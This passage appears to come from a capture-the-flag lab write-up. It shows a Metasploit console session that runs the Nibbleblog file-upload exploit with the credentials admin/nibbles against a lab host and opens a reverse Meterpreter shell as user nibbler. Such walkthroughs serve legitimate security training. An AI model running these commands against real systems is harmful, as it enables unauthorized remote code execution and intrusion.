 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_upload) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.75:39216) at 2024-09-12 21:01:48 +0300
meterpreter > getuid
Server username: nibbler
meterpreter >